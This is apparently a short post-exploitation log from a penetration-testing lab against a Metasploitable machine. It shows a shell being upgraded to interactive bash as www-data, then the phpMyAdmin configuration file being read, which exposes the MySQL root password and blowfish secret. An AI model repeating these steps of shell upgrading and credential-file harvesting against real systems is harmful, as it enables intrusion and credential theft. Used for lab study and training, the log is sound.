 shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
cat /var/www/html/phpmyadmin/config.inc.php
<r/www/html$ cat /var/www/html/phpmyadmin/config.inc.php
<?php
/*
 * Generated configuration file
 * Generated by: phpMyAdmin 3.5.8 setup script
 * Date: Mon, 20 Mar 2017 17:50:57 +0000
 */

/* Servers configuration */
$i = 0;

/* Server: metasploitable [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'metasploitable';
$cfg['Servers'][$i]['host'] = '127.0.0.1';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'sploitme';

/* End of servers configuration */

$cfg['blowfish_secret'] = '58d0142a394148.57231469';
$cfg['DefaultLang'] = 'en';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
?>
www-data@EAA-4MQFFT1-VM:/var/www/html$